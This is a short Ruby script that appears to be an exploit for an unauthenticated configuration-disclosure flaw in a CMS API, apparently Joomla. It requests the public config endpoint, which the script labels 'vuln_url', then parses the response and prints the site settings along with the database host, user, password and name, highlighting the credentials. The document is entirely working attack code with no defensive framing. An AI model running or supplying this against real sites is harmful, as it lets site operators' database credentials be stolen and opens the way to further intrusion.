 def fetch_config(root_url, http)
  vuln_url = "#{root_url}/api/index.php/v1/config/application?public=true"
  http.get(vuln_url)
end
File System
def parse_config(root_url, http)
  data_json = fetch_config(root_url, http)
  data = JSON.parse(data_json)['data']
  config = {}
  data.each do |entry|
    if entry['type'] == 'application'
      key = entry['attributes'].keys.first
      config[key] = entry['attributes'][key]
    end
  end
  config
end
def display_config(root_url, http)
  c = parse_config(root_url, http)
  puts Paint['Site info', :red, :bold]
  puts "Site name: #{c['sitename']}"
  puts "Editor: #{c['editor']}"
  puts "Captcha: #{c['captcha']}"
  puts "Access: #{c['access']}"
  puts "Debug status: #{c['debug']}"
  puts
  puts Paint['Database info', :red, :bold]
  puts "DB type: #{c['dbtype']}"
  puts "DB host: #{c['host']}"
  puts "DB user: #{Paint[c['user'], :yellow, :bold]}"
  puts "DB password: #{Paint[c['password'], :yellow, :bold]}"
  puts "DB name: #{c['db']}"
  puts "DB prefix: #{c['dbprefix']}"
  puts "DB encryption #{c['dbencryption']}"
end